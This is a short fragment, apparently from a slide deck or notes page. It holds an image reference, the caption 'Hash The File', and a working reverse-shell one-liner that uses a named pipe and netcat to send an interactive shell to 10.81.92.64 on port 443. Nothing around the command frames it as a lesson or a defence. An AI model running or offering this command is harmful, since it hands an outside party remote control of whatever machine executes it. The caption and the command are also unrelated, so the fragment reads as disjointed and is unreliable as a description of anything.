 Hash The File
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 10.81.92.64 443 >/tmp/f